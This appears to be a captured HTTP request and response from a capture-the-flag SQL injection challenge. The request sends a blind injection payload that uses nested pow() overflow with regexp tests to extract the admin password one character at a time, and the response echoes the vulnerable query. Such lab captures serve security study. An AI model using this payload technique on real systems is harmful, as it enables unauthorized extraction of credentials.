 Request
Raw Params Headers Hex
GET /?.='+OR+pow(9999999,pow(10000,pw+regexp+'^a'+and+not+user+regexp+'min$'))+--+ HTTP/1.1
Host: 35.232.184.83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 14:54:46 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 264
Connection: close
Content-Type: text/html; charset=UTF-8
<h2>WELCOME<br><br>Query: select user from bsides where user='admin' and
pw='{$_GET['_']}'<br><br>The query is: <strong>select user from bsides where
user='admin' and pw='' OR pow(9999999,pow(10000,pw regexp '^a' and not user regexp
'min$')) -- '</strong><br></h2>